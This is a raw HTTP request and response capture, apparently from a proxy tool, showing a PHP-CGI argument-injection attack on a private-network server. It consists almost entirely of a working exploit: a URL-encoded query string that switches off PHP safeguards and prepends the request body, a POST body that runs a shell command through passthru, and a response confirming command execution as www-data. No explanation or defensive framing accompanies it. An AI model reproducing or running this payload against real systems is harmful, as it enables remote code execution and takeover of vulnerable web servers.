 Request
Raw Params Headers Hex XML
POST
/cgi-bin/php?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69
%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F
%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69
%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D
%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%
6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%
64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%
72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F
%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63
%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67
%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73
%5F%65%6E%76%3D%30+%2D%6E HTTP/1.
Host: 192.168.43.117
Content-Length: 37
<?php
passthru('id');
die();
?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 24 Oct 2019 19:29:01 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Content-Length: 54
Connection: close
Content-Type: text/html
uid=33(www-data) gid=33(www-data) groups=33(www-data)